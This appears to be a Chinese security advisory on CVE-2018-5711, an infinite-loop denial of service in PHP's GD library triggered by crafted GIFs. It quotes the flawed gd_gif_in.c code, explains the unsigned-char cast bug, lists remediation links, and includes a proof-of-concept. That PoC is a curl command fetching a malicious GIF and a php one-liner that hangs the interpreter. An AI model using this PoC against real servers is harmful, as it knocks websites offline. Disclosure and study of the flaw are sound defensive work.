PHP GD Graphics Library存在拒绝服务漏洞-CVE-2018-5711(CNVD收录编号为CNVD-2018-02505),可导致服务器计算资源大量消耗,直至崩溃宕机。

GD Graphics Library(libgd)是用来动态创建图像的开源图形软件库,主要用在图像验证码、头像、网络相册等方面,用户使用十分广泛。GD图形库中的gd_gif_in.c存在整数签名错误,通过特殊构造的GIF文件使程序在调用imagecreatefromgif或imagecreatefromstring的PHP函数时导致无限循环。漏洞细节及利用代码在互联网公开,使用GD库处理图像的站点基本上会中招,危害较大。

出现漏洞的文件为 ext/gd/libgd/gd_gif_in.c 具体代码如下:

do {

sd->firstcode = sd->oldcode =

GetCode(fd, &sd->scd, sd->code_size, FALSE, ZeroDataBlockP);

} while (sd->firstcode == sd->clear_code);

static int

GetCode_(gdIOCtx *fd, CODE_STATIC_DATA *scd, int code_size, int flag, int *ZeroDataBlockP)

{

int i, j, ret;

unsigned char count;

if (flag) {

scd->curbit = 0;

scd->lastbit = 0;

scd->last_byte = 0;

scd->done = FALSE;

return 0;

}

if ( (scd->curbit + code_size) >= scd->lastbit) {

if (scd->done) {

if (scd->curbit >= scd->lastbit) {

/* Oh well */

}

return -1;

}

scd->buf[0] = scd->buf[scd->last_byte-2];

scd->buf[1] = scd->buf[scd->last_byte-1];

if ((count = GetDataBlock(fd, &scd->buf[2], ZeroDataBlockP)) <= 0)

scd->done = TRUE;

scd->last_byte = 2 + count;

scd->curbit = (scd->curbit - scd->lastbit) + 16;

scd->lastbit = (2+count)*8 ;

}

if ((scd->curbit + code_size - 1) >= (CSD_BUF_SIZE * 8)) {

ret = -1;

} else {

ret = 0;

for (i = scd->curbit, j = 0; j < code_size; ++i, ++j) {

ret |= ((scd->buf[i / 8] & (1 << (i % 8))) != 0) << j;

}

}

scd->curbit += code_size;

return ret;

}

GetCode会调用GetDataBlock函数读取GIF图中的数据。

static int

GetDataBlock_(gdIOCtx *fd, unsigned char *buf, int *ZeroDataBlockP)

{

unsigned char count;

if (! ReadOK(fd,&count,1)) {

return -1;

}

*ZeroDataBlockP = count == 0;

if ((count != 0) && (! ReadOK(fd, buf, count))) {

return -1;

}

return count;

}

该漏洞依赖于从整形(int)到无符号字符(unsigned char)的类型转换。如果GetDataBlock_返回-1,则第400行中的scd->done将会被设置为True,并停止while循环。但是其定义的count是无符号字符,它总是从0到255的正数,所以这种循环停止动作是不会被触发执行的,远程攻击者通过构造的GIF文件调用PHP函数imagecreatefromgif或imagecreatefromstring可导致无限循环,耗尽服务器资源,造成拒绝服务攻击。

POC:

$ curl https://gist.githubusercontent.com/orangetw/adb0e2519df267eb54d8b68027a91d4c/raw/7a7d6938f59dd89e9a9b7304d71f8f6640609479/poc.gif.xxd | xxd -r > poc.gif $ php -r 'imagecreatefromgif("poc.gif");'



Linux 直接调用函数进行测试如下:



Windows 搭建WEB环境测试如下:

解决方案:

PHP厂商已在最新版本中修复了该漏洞:http://php.net/downloads.php

Libgd暂未发布新版本,请及时关注厂商主页:http://libgd.github.io/

参考链接:

http://blog.orange.tw/2018/01/php-cve-2018-5711-hanging-websites-by.html

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5711

http://www.cnvd.org.cn/webinfo/show/4405

405

405

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?